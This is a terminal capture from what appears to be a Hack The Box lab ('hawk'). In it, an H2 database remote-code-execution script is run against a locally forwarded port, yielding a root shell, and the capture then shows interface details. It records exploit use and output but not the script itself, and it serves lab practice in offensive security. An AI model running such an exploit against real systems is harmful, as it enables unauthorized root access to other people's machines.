 ┌──(kali㉿kali)-[~/htb/hawk]
└─$ python3 H2RCE.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)
h2-shell$ hostname
hawk
h2-shell$ ifconfig
[-] Invalid command (list index out of range)
h2-shell$ ipconfig
[-] Invalid command (list index out of range)
h2-shell$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
link/ether 00:50:56:b9:fc:68 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.102/24 brd 10.10.10.255 scope global ens3